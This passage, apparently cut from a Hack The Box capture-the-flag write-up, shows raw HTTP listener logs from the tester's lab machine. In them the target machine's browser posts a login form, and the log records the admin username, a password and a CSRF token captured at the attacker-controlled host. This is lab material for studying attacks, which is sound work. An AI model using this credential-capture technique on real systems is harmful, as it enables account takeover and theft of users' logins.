 Referer: http://10.10.14.227/accounts/login/
Upgrade-Insecure-Requests: 1
Body:
csrfmiddlewaretoken=ubT8nig7GmJ0BSakA34ejZQ3xgpepwDpt8Qa8oFtufmuFCP
OqCYPOtqHGtxsxzIV&login=admin&password=SuperSecurePassword%40HTB202
1
10.10.11.103 - - [31/Oct/2021 01:46:59] "POST /accounts/login/ HTTP
/1.1" 200 -
INFO:root:GET request,
Path: /accounts/login/
Headers:
Host: 10.10.14.227
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/
20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.14.227/writeup.html
Connection: keep-alive
Upgrade-Insecure-Requests: 1
10.10.11.103 - - [31/Oct/2021 01:46:59] "GET /accounts/login/ HTTP/
1.1" 200 -